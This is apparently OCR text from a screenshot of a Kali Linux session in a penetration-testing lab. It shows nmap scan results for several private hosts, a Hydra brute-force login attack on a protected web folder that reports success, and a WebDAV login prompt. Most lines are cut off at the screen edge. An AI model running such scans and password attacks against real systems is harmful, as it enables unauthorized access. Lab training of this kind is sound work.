 ml-lab-a60b6d20-1677-4410-8a4e-480d79d65e51.australiaeast.cloud...
Mozilla Firef... Shell No. 1 [Shell No. 1] Shell No. 1 Downloads -... 01:44 AM
Shell No. 1
File Actions Edit View Help
3389/tcp open  ms-wbt-server
MAC Address: 00:15:5D:00:04:0D (Microsoft
Nmap scan report for 192.168.1.100
Host is up (0.00061s latency).
Not shown: 998 closed ports
PORT     STATE SERVICE
22/tcp   open  ssh
9200/tcp open  wap-wsp
MAC Address: 4C:EB:42:D2:D5:D7 (Intel Cor
Nmap scan report for 192.168.1.105
Host is up (0.00059s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http
MAC Address: 00:15:5D:00:04:0F (Microsoft
Nmap scan report for 192.168.1.90
Host is up (0.0000080s latency).
Not shown: 999 closed ports
PORT   STATE SERVICE
22/tcp open  ssh
Nmap done: 256 IP addresses (4 hosts up)
root@Kali:~# hydra -l ashton -P /root/Dow
105 http-get /company_folders/secret_fold
Hydra v9.0 (c) 2019 by van Hauser/THC - P
service organizations, or for illegal pu
Hydra (https://github.com/vanhauser-thc/t
:02
[DATA] max 16 tasks per 1 server, overall
:14344398), ~896525 tries per task
[DATA] attacking http-get://192.168.1.105
[STATUS] 8845.00 tries/min, 8845 tries in
active
[80][http-get] host: 192.168.1.105   logi
[STATUS] attack finished for 192.168.1.10
1 of 1 target successfully completed, 1 v
Hydra (https://github.com/vanhauser-thc/t
:13
root@Kali:~#
Mozilla Firefox
192.168.1.105/company_fol bandit - Google Drive New Tab
192.168.1.105/webdav/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
Authentication Required
http://192.168.1.105 is requesting your username and password. The site says: “webdav”
User Name:
Password:
Cancel OK
Waiting for 192.168.1.105...